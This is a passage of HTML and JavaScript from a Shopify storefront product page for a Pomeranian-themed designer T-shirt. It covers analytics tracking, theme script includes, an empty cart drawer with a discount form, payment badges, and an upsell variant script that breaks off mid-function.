      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6767573467178,"requestId":"fa26ecdb-d557-4d14-b927-f1c270216fc3-1766619558","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39937379794986,"productId":6767573467178,"productGid":"gid:\/\/shopify\/Product\/6767573467178","name":"Pawcci Designer T-Shirt - black \/ XS","price":"34.85","sku":"14:193;5:100014066","brand":"Pomiez.world Shop","variant":"black \/ XS","category":"0","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39937379794986,"productId":6767573467178,"productGid":"gid:\/\/shopify\/Product\/6767573467178","name":"Pawcci Designer T-Shirt - black \/ XS","price":"34.85","sku":"14:193;5:100014066","brand":"Pomiez.world Shop","variant":"black \/ XS","category":"0","nonInteraction":true,"remote":false,"referer":"https:\/\/pomiez-world.com\/products\/pomeranian-spitz-pawcci-designer-t-shirt"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//pomiez-world.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://pomiez-world.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="55606968362"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="139626479658"
  data-theme-name="Shrine"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://pomiez-world.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//pomiez-world.com/cdn/shop/t/8/assets/cart.js?v=139383546597281746371751464289" defer="defer"></script>
<script src="//pomiez-world.com/cdn/shop/t/8/assets/product-info.js?v=174806172978439001541751464290" defer="defer"></script>
<script src="//pomiez-world.com/cdn/shop/t/8/assets/product-form.js?v=50618216398228723421751464290" defer="defer"></script>



  <link href="//pomiez-world.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501751464289" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="https://pomiez-world.com/" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/55606968362/account?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//pomiez-world.com/cdn/shop/t/8/assets/section-contact-form.css?v=55230033478288162351751464290" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<details id="Details-CartDrawer">
            <summary>
              <span class="summary__title">
                Order special instructions
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </span>
            </summary>
            <cart-note class="cart__note field">
              <label class="visually-hidden" for="CartDrawer-Note">Order special instructions</label>
              <textarea
                id="CartDrawer-Note"
                class="text-area text-area--resize-vertical field__input"
                name="note"
                placeholder="Order special instructions"
              ></textarea>
            </cart-note>
          </details><div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=cvc-money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
